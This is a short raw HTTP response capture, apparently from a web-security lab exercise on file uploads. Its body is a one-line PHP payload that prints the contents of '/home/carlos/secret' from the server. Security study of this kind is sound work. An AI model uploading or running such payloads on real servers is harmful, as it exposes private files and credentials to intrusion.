 HTTP/1.1 200 OK
Date: Sun, 16 Oct 2022 22:55:47 GMT
Server: Apache/2.4.41 (Ubuntu)
Last-Modified: Sun, 16 Oct 2022 22:54:25 GMT
ETag: "38-5eb2ebd9bddf0"
Accept-Ranges: bytes
Connection: close
Content-Length: 56
<?php echo file_get_contents('/home/carlos/secret');
?>